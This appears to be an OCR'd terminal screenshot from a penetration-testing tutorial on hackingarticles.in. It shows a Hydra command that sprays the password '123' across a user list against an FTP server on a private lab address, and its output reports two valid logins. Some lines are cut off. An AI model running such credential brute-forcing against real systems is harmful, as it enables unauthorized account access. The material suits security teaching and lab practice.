 ┌──(root㉿kali)-[~]
└─# hydra -L users.txt -p 123 192.168.1.141 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not
www.hackingarticles.in
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-04-
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:6/p:
[DATA] attacking ftp://192.168.1.141:21/
[21][ftp] host: 192.168.1.141 login: pentest password: 123
[21][ftp] host: 192.168.1.141 login: ignite password: 123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-04-